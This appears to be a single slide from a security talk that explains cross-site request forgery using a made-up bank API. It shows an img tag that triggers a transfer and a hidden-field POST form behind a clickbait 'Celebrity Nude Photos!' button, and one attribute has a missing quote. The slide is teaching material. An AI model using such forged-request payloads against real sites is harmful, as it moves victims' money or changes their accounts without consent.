 CSRF - Cross-site request forgery 
<img src="https://api.mybank.com/transfers/from/1233/to/1234/amount/5000"> 
<form action="https://api.mybank.com/transfers" method="POST"> 
<input type="hidden" name="from" value="1233"/> 
<input type="hidden" name="to" value="1234"/> 
<input type="hidden" name=amount" value="5000"/> 
<input type="submit" value="Celebrity Nude Photos!"/> 
</form> 
jk@devskiller.com / @jkubrynski 39 / 48 
 